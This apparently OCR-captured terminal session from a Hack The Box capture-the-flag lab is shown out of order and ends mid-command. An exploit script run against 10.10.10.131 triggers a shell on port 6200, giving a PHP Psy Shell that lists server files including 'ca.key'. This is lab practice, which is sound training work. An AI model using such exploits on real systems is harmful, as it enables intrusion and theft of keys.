 File Actions Edit View Help
"..",
"ca.key",
"download.jade",
"error.jade",
"index.jade",
"node_modules",
"server.js",
"static",
]$ "error.jade",
$ "index.jade",
$ "node_modules",
$ "server.js",
$ "static",
$ ]
PHP Parse error: Syntax error, unexpected T_DOUBLE_ARROW on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ',' on line 1
PHP Parse error: Syntax error, unexpected ']' on line 1
$ ]
PHP Parse error: Syntax error, unexpected ']' on line 1
$
[*] Closed connection to 10.10.10.131 port 6200
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 exploit.py 10.10.10.131
[+] Got Shell!!!
[+] Opening connection to 10.10.10.131 on port 21: Done
[*] Closed connection to 10.10.10.131 port 21
[+] Opening connection to 10.10.10.131 on port 6200: Done
[*] Switching to interactive mode
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
$ scandir('/home